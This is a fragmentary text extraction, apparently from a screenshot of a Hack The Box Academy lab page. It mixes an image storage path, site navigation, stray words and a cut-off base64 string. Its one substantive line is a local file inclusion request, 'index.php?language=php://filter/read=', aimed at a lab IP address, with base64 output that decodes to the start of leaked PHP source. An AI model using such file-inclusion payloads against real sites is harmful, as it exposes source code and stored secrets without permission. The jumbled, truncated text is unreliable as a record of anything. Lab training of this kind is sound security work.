 83.136.252.214:58173/index.php?language=php://filter/read=
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
nlane Freight Language
History
CONTAINERS
PD9waHAKJHAyID0gIkxhIGlkZWEgZGUgdXNhciBhbGfDum4gdGlwbyBkZSBjb250ZW5l